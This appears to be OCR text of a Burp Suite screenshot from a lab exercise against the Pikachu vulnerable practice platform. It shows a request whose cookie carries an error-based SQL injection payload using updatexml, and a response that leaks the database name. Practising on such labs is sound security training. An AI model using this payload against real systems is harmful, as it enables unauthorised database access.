 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
6 × 7 × ...
发送 取消 < ▼ > ▼ 目标: http://172.16.2.20:8080 ?
请求
Raw 参数 头 Hex
GET /vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 172.16.2.20:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.16.2.20:8080/vul/sqli/sqli_header/sqli_header_login.php
Connection: close
Cookie: ant[uname]=admin ' or updatexml(1, concat(0x7e, database()), 0)#;
ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=mttg3ug7qkd21fq3tthfoolmht
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'